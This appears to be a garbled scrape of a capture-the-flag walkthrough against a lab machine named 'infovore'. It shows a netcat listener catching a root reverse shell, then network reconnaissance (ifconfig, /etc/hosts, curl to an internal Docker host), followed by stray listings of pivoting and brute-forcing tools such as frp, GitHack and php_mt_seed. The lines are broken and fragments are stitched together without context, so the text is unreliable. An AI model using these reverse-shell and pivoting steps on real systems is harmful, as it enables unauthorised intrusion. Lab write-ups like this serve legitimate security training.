 root@kali:/tmp# nc -lvvp 6969
listening on [any] 6969 ...
192.168.210.5: inverse host lookup failed: Unknown host
connect to [192.168.210.130] from (UNKNOWN) [192.168.210.5] 58083
root@infovore:/root# ifconfig
ifconfig
br-9a0ba46933ce Link encap:Ethernet  HWaddr 02:42:8b:73:75:85
inet addr:192.168.150.1  Bcast:192.168.150.255  Mask:255.255.255.0
inet6 addr: fe80::42:8bff:fe73:7585/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:6550 errors:0 dropped:0 overruns:0 frame:0
TX packets:9330 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3214648 (3.0 MiB)  TX bytes:1438477 (1.3 MiB)
docker0   Link encap:Ethernet  HWaddr 02:42:53:46:6f:9f
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:53ff:fe46:6f9f/64 Scope:Link
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:648 (648.0 B)
root@kali: ~/桌面/frp_0.33.0_linux_amd64
GitHack python-md5-collision
root
root
frpc
root
2020
2020
root@kali: ~/桌面
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.150.21  e71b67461f6c
ls -al /etc/hosts
-rw-r--r-- 1 root root 178 Jul  7 22:23 /etc/hosts
curl 192.168.150.1
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0<h
tml>
<title>Include me ...</title>
<body>
<p>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-
fit=no">
all">Co
<!-- Bootstrap core JavaScript -->
<script src="vendor/jquery/jquery.min.js"></script
<script src="vendor/bootstrap/js/bootstrap.bundle
</body>
</html>
</p>
</body>
</html>
frp_0.33.0_lin-
ux_amd64
php_mt_seed-4
.0
flag.img
GitHack
t.py
dirsearc